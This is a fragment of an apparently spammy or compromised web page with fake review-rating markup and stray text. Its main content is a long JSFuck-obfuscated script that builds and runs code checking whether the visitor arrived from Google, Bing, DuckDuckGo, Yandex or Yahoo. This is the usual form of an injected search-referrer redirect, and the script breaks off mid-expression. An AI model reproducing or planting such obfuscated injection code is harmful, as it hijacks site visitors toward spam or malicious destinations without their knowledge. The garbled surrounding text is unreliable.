
the reserve kind of profile. </p>
<br>
<br />
<span itemprop="aggregateRating" itemscope
itemtype="http://schema.org/AggregateRating">Rating <span
itemprop="ratingValue">4.7</span> stars, based on <span
itemprop="reviewCount">212</span> comments</span>
<br />
<br>2ydwXyA<br>
<br><div id="4rveg-218-3j9-s55wo"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,56,51,57,53,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})